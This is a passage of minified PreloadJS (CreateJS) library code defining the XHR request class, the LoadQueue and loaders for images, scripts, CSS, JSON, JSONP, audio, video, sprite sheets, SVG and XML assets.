t=this._tag;("loaded"==t.readyState||"complete"==t.readyState)&&this._handleTagComplete()},e._handleStalled=function(){},e._handleProgress=function(t){if(t&&!(t.loaded>0&&0==t.total)){var e=new createjs.ProgressEvent(t.loaded,t.total);this.dispatchEvent(e)}},e._clean=function(){this._tag.removeEventListener&&this._tag.removeEventListener("canplaythrough",this._loadedHandler),this._tag.removeEventListener("stalled",this._stalledCallback),this._tag.removeEventListener("progress",this._progressCallback),this.TagRequest__clean()},createjs.MediaTagRequest=createjs.promote(t,"TagRequest")}(),this.createjs=this.createjs||{},function(){"use strict";function t(t){this.AbstractRequest_constructor(t),this._request=null,this._loadTimeout=null,this._xhrLevel=1,this._response=null,this._rawResponse=null,this._canceled=!1,this._handleLoadStartProxy=createjs.proxy(this._handleLoadStart,this),this._handleProgressProxy=createjs.proxy(this._handleProgress,this),this._handleAbortProxy=createjs.proxy(this._handleAbort,this),this._handleErrorProxy=createjs.proxy(this._handleError,this),this._handleTimeoutProxy=createjs.proxy(this._handleTimeout,this),this._handleLoadProxy=createjs.proxy(this._handleLoad,this),this._handleReadyStateChangeProxy=createjs.proxy(this._handleReadyStateChange,this),this._createXHR(t)}var e=createjs.extend(t,createjs.AbstractRequest);t.ACTIVEX_VERSIONS=["Msxml2.XMLHTTP.6.0","Msxml2.XMLHTTP.5.0","Msxml2.XMLHTTP.4.0","MSXML2.XMLHTTP.3.0","MSXML2.XMLHTTP","Microsoft.XMLHTTP"],e.getResult=function(t){return t&&this._rawResponse?this._rawResponse:this._response},e.cancel=function(){this.canceled=!0,this._clean(),this._request.abort()},e.load=function(){if(null!=this._request){null!=this._request.addEventListener?(this._request.addEventListener("loadstart",this._handleLoadStartProxy,!1),this._request.addEventListener("progress",this._handleProgressProxy,!1),this._request.addEventListener("abort",this._handleAbortProxy,!1),this._request.addEventListener("error",this._handleErrorProxy,!1),this._request.addEventListener("timeout",this._handleTimeoutProxy,!1),this._request.addEventListener("load",this._handleLoadProxy,!1),this._request.addEventListener("readystatechange",this._handleReadyStateChangeProxy,!1)):(this._request.onloadstart=this._handleLoadStartProxy,this._request.onprogress=this._handleProgressProxy,this._request.onabort=this._handleAbortProxy,this._request.onerror=this._handleErrorProxy,this._request.ontimeout=this._handleTimeoutProxy,this._request.onload=this._handleLoadProxy,this._request.onreadystatechange=this._handleReadyStateChangeProxy),1==this._xhrLevel&&(this._loadTimeout=setTimeout(createjs.proxy(this._handleTimeout,this),this._item.loadTimeout));try{this._item.values&&this._item.method!=createjs.AbstractLoader.GET?this._item.method==createjs.AbstractLoader.POST&&this._request.send(createjs.RequestUtils.formatQueryString(this._item.values)):this._request.send()}catch(t){this.dispatchEvent(new createjs.ErrorEvent("XHR_SEND",null,t))}}else this._handleError()},e.setResponseType=function(t){"blob"===t&&(t=window.URL?"blob":"arraybuffer",this._responseType=t),this._request.responseType=t},e.getAllResponseHeaders=function(){return this._request.getAllResponseHeaders instanceof Function?this._request.getAllResponseHeaders():null},e.getResponseHeader=function(t){return this._request.getResponseHeader instanceof Function?this._request.getResponseHeader(t):null},e._handleProgress=function(t){if(t&&!(t.loaded>0&&0==t.total)){var e=new createjs.ProgressEvent(t.loaded,t.total);this.dispatchEvent(e)}},e._handleLoadStart=function(t){clearTimeout(this._loadTimeout),this.dispatchEvent("loadstart")},e._handleAbort=function(t){this._clean(),this.dispatchEvent(new createjs.ErrorEvent("XHR_ABORTED",null,t))},e._handleError=function(t){this._clean(),this.dispatchEvent(new createjs.ErrorEvent(t.message))},e._handleReadyStateChange=function(t){4==this._request.readyState&&this._handleLoad()},e._handleLoad=function(t){if(!this.loaded){this.loaded=!0;var e=this._checkError();if(e)return void this._handleError(e);if(this._response=this._getResponse(),"arraybuffer"===this._responseType)try{this._response=new Blob([this._response])}catch(t){if(window.BlobBuilder=window.BlobBuilder||window.WebKitBlobBuilder||window.MozBlobBuilder||window.MSBlobBuilder,"TypeError"===t.name&&window.BlobBuilder){var n=new BlobBuilder;n.append(this._response),this._response=n.getBlob()}}this._clean(),this.dispatchEvent(new createjs.Event("complete"))}},e._handleTimeout=function(t){this._clean(),this.dispatchEvent(new createjs.ErrorEvent("PRELOAD_TIMEOUT",null,t))},e._checkError=function(){var t=parseInt(this._request.status);switch(t){case 404:case 0:return new Error(t)}return null},e._getResponse=function(){if(null!=this._response)return this._response;if(null!=this._request.response)return this._request.response;try{if(null!=this._request.responseText)return this._request.responseText}catch(t){}try{if(null!=this._request.responseXML)return this._request.responseXML}catch(t){}return null},e._createXHR=function(t){var e=createjs.RequestUtils.isCrossDomain(t),n={},r=null;if(window.XMLHttpRequest)r=new XMLHttpRequest,e&&void 0===r.withCredentials&&window.XDomainRequest&&(r=new XDomainRequest);else{for(var i=0,a=s.ACTIVEX_VERSIONS.length;a>i;i++){var o=s.ACTIVEX_VERSIONS[i];try{r=new ActiveXObject(o);break}catch(t){}}if(null==r)return!1}null==t.mimeType&&createjs.RequestUtils.isText(t.type)&&(t.mimeType="text/plain; charset=utf-8"),t.mimeType&&r.overrideMimeType&&r.overrideMimeType(t.mimeType),this._xhrLevel="string"==typeof r.responseType?2:1;var c;if(c=t.method==createjs.AbstractLoader.GET?createjs.RequestUtils.buildPath(t.src,t.values):t.src,r.open(t.method||createjs.AbstractLoader.GET,c,!0),e&&r instanceof XMLHttpRequest&&1==this._xhrLevel&&(n.Origin=location.origin),t.values&&t.method==createjs.AbstractLoader.POST&&(n["Content-Type"]="application/x-www-form-urlencoded"),e||n["X-Requested-With"]||(n["X-Requested-With"]="XMLHttpRequest"),t.headers)for(var u in t.headers)n[u]=t.headers[u];for(u in n)r.setRequestHeader(u,n[u]);return r instanceof XMLHttpRequest&&void 0!==t.withCredentials&&(r.withCredentials=t.withCredentials),this._request=r,!0},e._clean=function(){clearTimeout(this._loadTimeout),null!=this._request.removeEventListener?(this._request.removeEventListener("loadstart",this._handleLoadStartProxy),this._request.removeEventListener("progress",this._handleProgressProxy),this._request.removeEventListener("abort",this._handleAbortProxy),this._request.removeEventListener("error",this._handleErrorProxy),this._request.removeEventListener("timeout",this._handleTimeoutProxy),this._request.removeEventListener("load",this._handleLoadProxy),this._request.removeEventListener("readystatechange",this._handleReadyStateChangeProxy)):(this._request.onloadstart=null,this._request.onprogress=null,this._request.onabort=null,this._request.onerror=null,this._request.ontimeout=null,this._request.onload=null,this._request.onreadystatechange=null)},e.toString=function(){return"[PreloadJS XHRRequest]"},createjs.XHRRequest=createjs.promote(t,"AbstractRequest")}(),this.createjs=this.createjs||{},function(){"use strict";function t(t,e,n){this.AbstractLoader_constructor(),this._plugins=[],this._typeCallbacks={},this._extensionCallbacks={},this.next=null,this.maintainScriptOrder=!0,this.stopOnError=!1,this._maxConnections=1,this._availableLoaders=[createjs.ImageLoader,createjs.JavaScriptLoader,createjs.CSSLoader,createjs.JSONLoader,createjs.JSONPLoader,createjs.SoundLoader,createjs.ManifestLoader,createjs.SpriteSheetLoader,createjs.XMLLoader,createjs.SVGLoader,createjs.BinaryLoader,createjs.VideoLoader,createjs.TextLoader],this._defaultLoaderLength=this._availableLoaders.length,this.init(t,e,n)}var e=createjs.extend(t,createjs.AbstractLoader),n=t;e.init=function(t,e,n){this.useXHR=!0,this.preferXHR=!0,this._preferXHR=!0,this.setPreferXHR(t),this._paused=!1,this._basePath=e,this._crossOrigin=n,this._loadStartWasDispatched=!1,this._currentlyLoadingScript=null,this._currentLoads=[],this._loadQueue=[],this._loadQueueBackup=[],this._loadItemsById={},this._loadItemsBySrc={},this._loadedResults={},this._loadedRawResults={},this._numItems=0,this._numItemsLoaded=0,this._scriptOrder=[],this._loadedScripts=[],this._lastProgress=NaN},n.loadTimeout=8e3,n.LOAD_TIMEOUT=0,n.BINARY=createjs.AbstractLoader.BINARY,n.CSS=createjs.AbstractLoader.CSS,n.IMAGE=createjs.AbstractLoader.IMAGE,n.JAVASCRIPT=createjs.AbstractLoader.JAVASCRIPT,n.JSON=createjs.AbstractLoader.JSON,n.JSONP=createjs.AbstractLoader.JSONP,n.MANIFEST=createjs.AbstractLoader.MANIFEST,n.SOUND=createjs.AbstractLoader.SOUND,n.VIDEO=createjs.AbstractLoader.VIDEO,n.SVG=createjs.AbstractLoader.SVG,n.TEXT=createjs.AbstractLoader.TEXT,n.XML=createjs.AbstractLoader.XML,n.POST=createjs.AbstractLoader.POST,n.GET=createjs.AbstractLoader.GET,e.registerLoader=function(t){if(!t||!t.canLoadItem)throw new Error("loader is of an incorrect type.");if(-1!=this._availableLoaders.indexOf(t))throw new Error("loader already exists.");this._availableLoaders.unshift(t)},e.unregisterLoader=function(t){var e=this._availableLoaders.indexOf(t);-1!=e&&e<this._defaultLoaderLength-1&&this._availableLoaders.splice(e,1)},e.setUseXHR=function(t){return this.setPreferXHR(t)},e.setPreferXHR=function(t){return this.preferXHR=0!=t&&null!=window.XMLHttpRequest,this.preferXHR},e.removeAll=function(){this.remove()},e.remove=function(t){var e=null;if(t&&!Array.isArray(t))e=[t];else if(t)e=t;else if(arguments.length>0)return;var n=!1;if(e){for(;e.length;){var r=e.pop(),i=this.getResult(r);for(s=this._loadQueue.length-1;s>=0;s--)if((a=this._loadQueue[s].getItem()).id==r||a.src==r){this._loadQueue.splice(s,1)[0].cancel();break}for(s=this._loadQueueBackup.length-1;s>=0;s--)if((a=this._loadQueueBackup[s].getItem()).id==r||a.src==r){this._loadQueueBackup.splice(s,1)[0].cancel();break}if(i)this._disposeItem(this.getItem(r));else for(var s=this._currentLoads.length-1;s>=0;s--){var a=this._currentLoads[s].getItem();if(a.id==r||a.src==r){this._currentLoads.splice(s,1)[0].cancel(),n=!0;break}}}n&&this._loadNext()}else{for(var o in this.close(),this._loadItemsById)this._disposeItem(this._loadItemsById[o]);this.init(this.preferXHR,this._basePath)}},e.reset=function(){for(var t in this.close(),this._loadItemsById)this._disposeItem(this._loadItemsById[t]);for(var e=[],n=0,r=this._loadQueueBackup.length;r>n;n++)e.push(this._loadQueueBackup[n].getItem());this.loadManifest(e,!1)},e.installPlugin=function(t){if(null!=t&&null!=t.getPreloadHandlers){this._plugins.push(t);var e=t.getPreloadHandlers();if(e.scope=t,null!=e.types)for(var n=0,r=e.types.length;r>n;n++)this._typeCallbacks[e.types[n]]=e;if(null!=e.extensions)for(n=0,r=e.extensions.length;r>n;n++)this._extensionCallbacks[e.extensions[n]]=e}},e.setMaxConnections=function(t){this._maxConnections=t,!this._paused&&this._loadQueue.length>0&&this._loadNext()},e.loadFile=function(t,e,n){if(null!=t)this._addItem(t,null,n),!1!==e?this.setPaused(!1):this.setPaused(!0);else{var r=new createjs.ErrorEvent("PRELOAD_NO_FILE");this._sendError(r)}},e.loadManifest=function(t,e,r){var i=null,s=null;if(Array.isArray(t)){if(0==t.length){var a=new createjs.ErrorEvent("PRELOAD_MANIFEST_EMPTY");return void this._sendError(a)}i=t}else if("string"==typeof t)i=[{src:t,type:n.MANIFEST}];else{if("object"!=typeof t){a=new createjs.ErrorEvent("PRELOAD_MANIFEST_NULL");return void this._sendError(a)}if(void 0!==t.src){if(null==t.type)t.type=n.MANIFEST;else if(t.type!=n.MANIFEST){a=new createjs.ErrorEvent("PRELOAD_MANIFEST_TYPE");this._sendError(a)}i=[t]}else void 0!==t.manifest&&(i=t.manifest,s=t.path)}for(var o=0,c=i.length;c>o;o++)this._addItem(i[o],s,r);!1!==e?this.setPaused(!1):this.setPaused(!0)},e.load=function(){this.setPaused(!1)},e.getItem=function(t){return this._loadItemsById[t]||this._loadItemsBySrc[t]},e.getResult=function(t,e){var n=this._loadItemsById[t]||this._loadItemsBySrc[t];if(null==n)return null;var r=n.id;return e&&this._loadedRawResults[r]?this._loadedRawResults[r]:this._loadedResults[r]},e.getItems=function(t){var e=[];for(var n in this._loadItemsById){var r=this._loadItemsById[n],i=this.getResult(n);(!0!==t||null!=i)&&e.push({item:r,result:i,rawResult:this.getResult(n,!0)})}return e},e.setPaused=function(t){this._paused=t,this._paused||this._loadNext()},e.close=function(){for(;this._currentLoads.length;)this._currentLoads.pop().cancel();this._scriptOrder.length=0,this._loadedScripts.length=0,this.loadStartWasDispatched=!1,this._itemCount=0,this._lastProgress=NaN},e._addItem=function(t,e,n){var r=this._createLoadItem(t,e,n);if(null!=r){var i=this._createLoader(r);null!=i&&("plugins"in i&&(i.plugins=this._plugins),r._loader=i,this._loadQueue.push(i),this._loadQueueBackup.push(i),this._numItems++,this._updateProgress(),(this.maintainScriptOrder&&r.type==createjs.LoadQueue.JAVASCRIPT||!0===r.maintainOrder)&&(this._scriptOrder.push(r),this._loadedScripts.push(null)))}},e._createLoadItem=function(t,e,n){var r=createjs.LoadItem.create(t);if(null==r)return null;var i="",s=n||this._basePath;if(r.src instanceof Object){if(!r.type)return null;if(e){i=e;var a=createjs.RequestUtils.parseURI(e);null==s||a.absolute||a.relative||(i=s+i)}else null!=s&&(i=s)}else{var o=createjs.RequestUtils.parseURI(r.src);o.extension&&(r.ext=o.extension),null==r.type&&(r.type=createjs.RequestUtils.getTypeByExtension(r.ext));var c=r.src;if(!o.absolute&&!o.relative)if(e){i=e;a=createjs.RequestUtils.parseURI(e);c=e+c,null==s||a.absolute||a.relative||(i=s+i)}else null!=s&&(i=s);r.src=i+r.src}r.path=i,(void 0===r.id||null===r.id||""===r.id)&&(r.id=c);var u=this._typeCallbacks[r.type]||this._extensionCallbacks[r.ext];if(u){var l=u.callback.call(u.scope,r,this);if(!1===l)return null;!0===l||null!=l&&(r._loader=l),null!=(o=createjs.RequestUtils.parseURI(r.src)).extension&&(r.ext=o.extension)}return this._loadItemsById[r.id]=r,this._loadItemsBySrc[r.src]=r,null==r.crossOrigin&&(r.crossOrigin=this._crossOrigin),r},e._createLoader=function(t){if(null!=t._loader)return t._loader;for(var e=this.preferXHR,n=0;n<this._availableLoaders.length;n++){var r=this._availableLoaders[n];if(r&&r.canLoadItem(t))return new r(t,e)}return null},e._loadNext=function(){if(!this._paused){this._loadStartWasDispatched||(this._sendLoadStart(),this._loadStartWasDispatched=!0),this._numItems==this._numItemsLoaded?(this.loaded=!0,this._sendComplete(),this.next&&this.next.load&&this.next.load()):this.loaded=!1;for(var t=0;t<this._loadQueue.length&&!(this._currentLoads.length>=this._maxConnections);t++){var e=this._loadQueue[t];this._canStartLoad(e)&&(this._loadQueue.splice(t,1),t--,this._loadItem(e))}}},e._loadItem=function(t){t.on("fileload",this._handleFileLoad,this),t.on("progress",this._handleProgress,this),t.on("complete",this._handleFileComplete,this),t.on("error",this._handleError,this),t.on("fileerror",this._handleFileError,this),this._currentLoads.push(t),this._sendFileStart(t.getItem()),t.load()},e._handleFileLoad=function(t){t.target=null,this.dispatchEvent(t)},e._handleFileError=function(t){var e=new createjs.ErrorEvent("FILE_LOAD_ERROR",null,t.item);this._sendError(e)},e._handleError=function(t){var e=t.target;this._numItemsLoaded++,this._finishOrderedItem(e,!0),this._updateProgress();var n=new createjs.ErrorEvent("FILE_LOAD_ERROR",null,e.getItem());this._sendError(n),this.stopOnError?this.setPaused(!0):(this._removeLoadItem(e),this._cleanLoadItem(e),this._loadNext())},e._handleFileComplete=function(t){var e=t.target,n=e.getItem(),r=e.getResult();this._loadedResults[n.id]=r;var i=e.getResult(!0);null!=i&&i!==r&&(this._loadedRawResults[n.id]=i),this._saveLoadedItems(e),this._removeLoadItem(e),this._finishOrderedItem(e)||this._processFinishedLoad(n,e),this._cleanLoadItem(e)},e._saveLoadedItems=function(t){var e=t.getLoadedItems();if(null!==e)for(var n=0;n<e.length;n++){var r=e[n].item;this._loadItemsBySrc[r.src]=r,this._loadItemsById[r.id]=r,this._loadedResults[r.id]=e[n].result,this._loadedRawResults[r.id]=e[n].rawResult}},e._finishOrderedItem=function(t,e){var n=t.getItem();if(this.maintainScriptOrder&&n.type==createjs.LoadQueue.JAVASCRIPT||n.maintainOrder){t instanceof createjs.JavaScriptLoader&&(this._currentlyLoadingScript=!1);var r=createjs.indexOf(this._scriptOrder,n);return-1!=r&&(this._loadedScripts[r]=!0===e||n,this._checkScriptLoadOrder(),!0)}return!1},e._checkScriptLoadOrder=function(){for(var t=this._loadedScripts.length,e=0;t>e;e++){var n=this._loadedScripts[e];if(null===n)break;if(!0!==n){var r=this._loadedResults[n.id];n.type==createjs.LoadQueue.JAVASCRIPT&&createjs.DomUtils.appendToHead(r);var i=n._loader;this._processFinishedLoad(n,i),this._loadedScripts[e]=!0}}},e._processFinishedLoad=function(t,e){if(this._numItemsLoaded++,!this.maintainScriptOrder&&t.type==createjs.LoadQueue.JAVASCRIPT){var n=e.getTag();createjs.DomUtils.appendToHead(n)}this._updateProgress(),this._sendFileComplete(t,e),this._loadNext()},e._canStartLoad=function(t){if(!this.maintainScriptOrder||t.preferXHR)return!0;var e=t.getItem();if(e.type!=createjs.LoadQueue.JAVASCRIPT)return!0;if(this._currentlyLoadingScript)return!1;for(var n=this._scriptOrder.indexOf(e),r=0;n>r;){if(null==this._loadedScripts[r])return!1;r++}return this._currentlyLoadingScript=!0,!0},e._removeLoadItem=function(t){for(var e=this._currentLoads.length,n=0;e>n;n++)if(this._currentLoads[n]==t){this._currentLoads.splice(n,1);break}},e._cleanLoadItem=function(t){var e=t.getItem();e&&delete e._loader},e._handleProgress=function(t){var e=t.target;this._sendFileProgress(e.getItem(),e.progress),this._updateProgress()},e._updateProgress=function(){var t=this._numItemsLoaded/this._numItems,e=this._numItems-this._numItemsLoaded;if(e>0){for(var n=0,r=0,i=this._currentLoads.length;i>r;r++)n+=this._currentLoads[r].progress;t+=n/e*(e/this._numItems)}this._lastProgress!=t&&(this._sendProgress(t),this._lastProgress=t)},e._disposeItem=function(t){delete this._loadedResults[t.id],delete this._loadedRawResults[t.id],delete this._loadItemsById[t.id],delete this._loadItemsBySrc[t.src]},e._sendFileProgress=function(t,e){if(!this._isCanceled()&&!this._paused&&this.hasEventListener("fileprogress")){var n=new createjs.Event("fileprogress");n.progress=e,n.loaded=e,n.total=1,n.item=t,this.dispatchEvent(n)}},e._sendFileComplete=function(t,e){if(!this._isCanceled()&&!this._paused){var n=new createjs.Event("fileload");n.loader=e,n.item=t,n.result=this._loadedResults[t.id],n.rawResult=this._loadedRawResults[t.id],t.completeHandler&&t.completeHandler(n),this.hasEventListener("fileload")&&this.dispatchEvent(n)}},e._sendFileStart=function(t){var e=new createjs.Event("filestart");e.item=t,this.hasEventListener("filestart")&&this.dispatchEvent(e)},e.toString=function(){return"[PreloadJS LoadQueue]"},createjs.LoadQueue=createjs.promote(t,"AbstractLoader")}(),this.createjs=this.createjs||{},function(){"use strict";function t(t){this.AbstractLoader_constructor(t,!0,createjs.AbstractLoader.TEXT)}(createjs.extend(t,createjs.AbstractLoader),t).canLoadItem=function(t){return t.type==createjs.AbstractLoader.TEXT},createjs.TextLoader=createjs.promote(t,"AbstractLoader")}(),this.createjs=this.createjs||{},function(){"use strict";function t(t){this.AbstractLoader_constructor(t,!0,createjs.AbstractLoader.BINARY),this.on("initialize",this._updateXHR,this)}var e=createjs.extend(t,createjs.AbstractLoader);t.canLoadItem=function(t){return t.type==createjs.AbstractLoader.BINARY},e._updateXHR=function(t){t.loader.setResponseType("arraybuffer")},createjs.BinaryLoader=createjs.promote(t,"AbstractLoader")}(),this.createjs=this.createjs||{},function(){"use strict";function t(t,e){this.AbstractLoader_constructor(t,e,createjs.AbstractLoader.CSS),this.resultFormatter=this._formatResult,this._tagSrcAttribute="href",this._tag=e?document.createElement("style"):document.createElement("link"),this._tag.rel="stylesheet",this._tag.type="text/css"}var e=createjs.extend(t,createjs.AbstractLoader);t.canLoadItem=function(t){return t.type==createjs.AbstractLoader.CSS},e._formatResult=function(t){if(this._preferXHR){var e=t.getTag();if(e.styleSheet)e.styleSheet.cssText=t.getResult(!0);else{var n=document.createTextNode(t.getResult(!0));e.appendChild(n)}}else e=this._tag;return createjs.DomUtils.appendToHead(e),e},createjs.CSSLoader=createjs.promote(t,"AbstractLoader")}(),this.createjs=this.createjs||{},function(){"use strict";function t(t,e){this.AbstractLoader_constructor(t,e,createjs.AbstractLoader.IMAGE),this.resultFormatter=this._formatResult,this._tagSrcAttribute="src",createjs.RequestUtils.isImageTag(t)?this._tag=t:createjs.RequestUtils.isImageTag(t.src)?this._tag=t.src:createjs.RequestUtils.isImageTag(t.tag)&&(this._tag=t.tag),null!=this._tag?this._preferXHR=!1:this._tag=document.createElement("img"),this.on("initialize",this._updateXHR,this)}var e=createjs.extend(t,createjs.AbstractLoader);t.canLoadItem=function(t){return t.type==createjs.AbstractLoader.IMAGE},e.load=function(){if(""!=this._tag.src&&this._tag.complete)this._sendComplete();else{var t=this._item.crossOrigin;1==t&&(t="Anonymous"),null==t||createjs.RequestUtils.isLocal(this._item.src)||(this._tag.crossOrigin=t),this.AbstractLoader_load()}},e._updateXHR=function(t){t.loader.mimeType="text/plain; charset=x-user-defined-binary",t.loader.setResponseType&&t.loader.setResponseType("blob")},e._formatResult=function(t){return this._formatImage},e._formatImage=function(t,e){var n=this._tag,r=window.URL||window.webkitURL;if(this._preferXHR)if(r){var i=r.createObjectURL(this.getResult(!0));n.src=i,n.addEventListener("load",this._cleanUpURL,!1),n.addEventListener("error",this._cleanUpURL,!1)}else n.src=this._item.src;n.complete?t(n):(n.onload=createjs.proxy(function(){t(this._tag)},this),n.onerror=createjs.proxy(function(){e(_this._tag)},this))},e._cleanUpURL=function(t){(window.URL||window.webkitURL).revokeObjectURL(t.target.src)},createjs.ImageLoader=createjs.promote(t,"AbstractLoader")}(),this.createjs=this.createjs||{},function(){"use strict";function t(t,e){this.AbstractLoader_constructor(t,e,createjs.AbstractLoader.JAVASCRIPT),this.resultFormatter=this._formatResult,this._tagSrcAttribute="src",this.setTag(document.createElement("script"))}var e=createjs.extend(t,createjs.AbstractLoader);t.canLoadItem=function(t){return t.type==createjs.AbstractLoader.JAVASCRIPT},e._formatResult=function(t){var e=t.getTag();return this._preferXHR&&(e.text=t.getResult(!0)),e},createjs.JavaScriptLoader=createjs.promote(t,"AbstractLoader")}(),this.createjs=this.createjs||{},function(){"use strict";function t(t){this.AbstractLoader_constructor(t,!0,createjs.AbstractLoader.JSON),this.resultFormatter=this._formatResult}var e=createjs.extend(t,createjs.AbstractLoader);t.canLoadItem=function(t){return t.type==createjs.AbstractLoader.JSON},e._formatResult=function(t){var e=null;try{e=createjs.DataUtils.parseJSON(t.getResult(!0))}catch(t){var n=new createjs.ErrorEvent("JSON_FORMAT",null,t);return this._sendError(n),t}return e},createjs.JSONLoader=createjs.promote(t,"AbstractLoader")}(),this.createjs=this.createjs||{},function(){"use strict";function t(t){this.AbstractLoader_constructor(t,!1,createjs.AbstractLoader.JSONP),this.setTag(document.createElement("script")),this.getTag().type="text/javascript"}var e=createjs.extend(t,createjs.AbstractLoader);t.canLoadItem=function(t){return t.type==createjs.AbstractLoader.JSONP},e.cancel=function(){this.AbstractLoader_cancel(),this._dispose()},e.load=function(){if(null==this._item.callback)throw new Error("callback is required for loading JSONP requests.");if(null!=window[this._item.callback])throw new Error("JSONP callback '"+this._item.callback+"' already exists on window. You need to specify a different callback or re-name the current one.");window[this._item.callback]=createjs.proxy(this._handleLoad,this),window.document.body.appendChild(this._tag),this._loadTimeout=setTimeout(createjs.proxy(this._handleTimeout,this),this._item.loadTimeout),this._tag.src=this._item.src},e._handleLoad=function(t){this._result=this._rawResult=t,this._sendComplete(),this._dispose()},e._handleTimeout=function(){this._dispose(),this.dispatchEvent(new createjs.ErrorEvent("timeout"))},e._dispose=function(){window.document.body.removeChild(this._tag),delete window[this._item.callback],clearTimeout(this._loadTimeout)},createjs.JSONPLoader=createjs.promote(t,"AbstractLoader")}(),this.createjs=this.createjs||{},function(){"use strict";function t(t){this.AbstractLoader_constructor(t,null,createjs.AbstractLoader.MANIFEST),this.plugins=null,this._manifestQueue=null}var e=createjs.extend(t,createjs.AbstractLoader),n=t;n.MANIFEST_PROGRESS=.25,n.canLoadItem=function(t){return t.type==createjs.AbstractLoader.MANIFEST},e.load=function(){this.AbstractLoader_load()},e._createRequest=function(){var t=this._item.callback;this._request=null!=t?new createjs.JSONPLoader(this._item):new createjs.JSONLoader(this._item)},e.handleEvent=function(t){switch(t.type){case"complete":return this._rawResult=t.target.getResult(!0),this._result=t.target.getResult(),this._sendProgress(n.MANIFEST_PROGRESS),void this._loadManifest(this._result);case"progress":return t.loaded*=n.MANIFEST_PROGRESS,this.progress=t.loaded/t.total,(isNaN(this.progress)||this.progress==1/0)&&(this.progress=0),void this._sendProgress(t)}this.AbstractLoader_handleEvent(t)},e.destroy=function(){this.AbstractLoader_destroy(),this._manifestQueue.close()},e._loadManifest=function(t){if(t&&t.manifest){var e=this._manifestQueue=new createjs.LoadQueue;e.on("fileload",this._handleManifestFileLoad,this),e.on("progress",this._handleManifestProgress,this),e.on("complete",this._handleManifestComplete,this,!0),e.on("error",this._handleManifestError,this,!0);for(var n=0,r=this.plugins.length;r>n;n++)e.installPlugin(this.plugins[n]);e.loadManifest(t)}else this._sendComplete()},e._handleManifestFileLoad=function(t){t.target=null,this.dispatchEvent(t)},e._handleManifestComplete=function(t){this._loadedItems=this._manifestQueue.getItems(!0),this._sendComplete()},e._handleManifestProgress=function(t){this.progress=t.progress*(1-n.MANIFEST_PROGRESS)+n.MANIFEST_PROGRESS,this._sendProgress(this.progress)},e._handleManifestError=function(t){var e=new createjs.Event("fileerror");e.item=t.data,this.dispatchEvent(e)},createjs.ManifestLoader=createjs.promote(t,"AbstractLoader")}(),this.createjs=this.createjs||{},function(){"use strict";function t(t,e){this.AbstractMediaLoader_constructor(t,e,createjs.AbstractLoader.SOUND),createjs.RequestUtils.isAudioTag(t)?this._tag=t:createjs.RequestUtils.isAudioTag(t.src)?this._tag=t:createjs.RequestUtils.isAudioTag(t.tag)&&(this._tag=createjs.RequestUtils.isAudioTag(t)?t:t.src),null!=this._tag&&(this._preferXHR=!1)}var e=createjs.extend(t,createjs.AbstractMediaLoader);t.canLoadItem=function(t){return t.type==createjs.AbstractLoader.SOUND},e._createTag=function(t){var e=document.createElement("audio");return e.autoplay=!1,e.preload="none",e.src=t,e},createjs.SoundLoader=createjs.promote(t,"AbstractMediaLoader")}(),this.createjs=this.createjs||{},function(){"use strict";function t(t,e){this.AbstractMediaLoader_constructor(t,e,createjs.AbstractLoader.VIDEO),createjs.RequestUtils.isVideoTag(t)||createjs.RequestUtils.isVideoTag(t.src)?(this.setTag(createjs.RequestUtils.isVideoTag(t)?t:t.src),this._preferXHR=!1):this.setTag(this._createTag())}var e=t;createjs.extend(t,createjs.AbstractMediaLoader)._createTag=function(){return document.createElement("video")},e.canLoadItem=function(t){return t.type==createjs.AbstractLoader.VIDEO},createjs.VideoLoader=createjs.promote(t,"AbstractMediaLoader")}(),this.createjs=this.createjs||{},function(){"use strict";function t(t,e){this.AbstractLoader_constructor(t,e,createjs.AbstractLoader.SPRITESHEET),this._manifestQueue=null}var e=createjs.extend(t,createjs.AbstractLoader),n=t;n.SPRITESHEET_PROGRESS=.25,n.canLoadItem=function(t){return t.type==createjs.AbstractLoader.SPRITESHEET},e.destroy=function(){this.AbstractLoader_destroy,this._manifestQueue.close()},e._createRequest=function(){var t=this._item.callback;this._request=null!=t?new createjs.JSONPLoader(this._item):new createjs.JSONLoader(this._item)},e.handleEvent=function(t){switch(t.type){case"complete":return this._rawResult=t.target.getResult(!0),this._result=t.target.getResult(),this._sendProgress(n.SPRITESHEET_PROGRESS),void this._loadManifest(this._result);case"progress":return t.loaded*=n.SPRITESHEET_PROGRESS,this.progress=t.loaded/t.total,(isNaN(this.progress)||this.progress==1/0)&&(this.progress=0),void this._sendProgress(t)}this.AbstractLoader_handleEvent(t)},e._loadManifest=function(t){if(t&&t.images){var e=this._manifestQueue=new createjs.LoadQueue(this._preferXHR,this._item.path,this._item.crossOrigin);e.on("complete",this._handleManifestComplete,this,!0),e.on("fileload",this._handleManifestFileLoad,this),e.on("progress",this._handleManifestProgress,this),e.on("error",this._handleManifestError,this,!0),e.loadManifest(t.images)}},e._handleManifestFileLoad=function(t){var e=t.result;if(null!=e){var n=this.getResult().images,r=n.indexOf(t.item.src);n[r]=e}},e._handleManifestComplete=function(t){this._result=new createjs.SpriteSheet(this._result),this._loadedItems=this._manifestQueue.getItems(!0),this._sendComplete()},e._handleManifestProgress=function(t){this.progress=t.progress*(1-n.SPRITESHEET_PROGRESS)+n.SPRITESHEET_PROGRESS,this._sendProgress(this.progress)},e._handleManifestError=function(t){var e=new createjs.Event("fileerror");e.item=t.data,this.dispatchEvent(e)},createjs.SpriteSheetLoader=createjs.promote(t,"AbstractLoader")}(),this.createjs=this.createjs||{},function(){"use strict";function t(t,e){this.AbstractLoader_constructor(t,e,createjs.AbstractLoader.SVG),this.resultFormatter=this._formatResult,this._tagSrcAttribute="data",e?this.setTag(document.createElement("svg")):(this.setTag(document.createElement("object")),this.getTag().type="image/svg+xml")}var e=createjs.extend(t,createjs.AbstractLoader);t.canLoadItem=function(t){return t.type==createjs.AbstractLoader.SVG},e._formatResult=function(t){var e=createjs.DataUtils.parseXML(t.getResult(!0),"text/xml"),n=t.getTag();return!this._preferXHR&&document.body.contains(n)&&document.body.removeChild(n),null!=e.documentElement?(n.appendChild(e.documentElement),n.style.visibility="visible",n):e},createjs.SVGLoader=createjs.promote(t,"AbstractLoader")}(),this.createjs=this.createjs||{},function(){"use strict";function t(t){this.AbstractLoader_constructor(t,!0,createjs.AbstractLoader.XML),this.resultFormatter=this._formatResult}var e=createjs.extend(t,createjs.AbstractLoader);t.canLoadItem=function(t){return t.type==createjs.AbstractLoader.XML},e._formatResult=function(t){return createjs.DataUtils.parseXML(t.getResult(!0),"text/xml")},createjs.XMLLoader=createjs.promote(t,"AbstractLoader")}(),this.createjs=this.createjs||{},function(){var 